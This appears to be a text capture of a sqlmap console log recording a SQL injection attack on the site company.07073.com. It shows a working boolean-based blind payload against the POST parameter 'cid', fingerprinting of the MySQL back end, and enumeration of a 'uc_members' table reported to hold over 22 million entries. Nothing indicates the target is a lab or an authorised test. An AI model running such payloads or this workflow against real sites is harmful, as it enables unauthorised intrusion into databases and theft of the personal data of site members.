 [11:46:05] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1 AND 5900=5900
---
[11:46:07] [INFO] testing MySQL
[11:46:07] [INFO] confirming MySQL
[11:46:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0
back-end DBMS: MySQL >= 5.0.0
[11:46:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:46:07] [INFO] retrieved: 22044669
Database: bbs073
+------------+---------+
| Table      | Entries |
+------------+---------+
| uc_members | 22044669 |
+------------+---------+
[11:46:14] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\company.07073.com'
[*] shutting down at 11:46:14
C:\Users\Liuan>_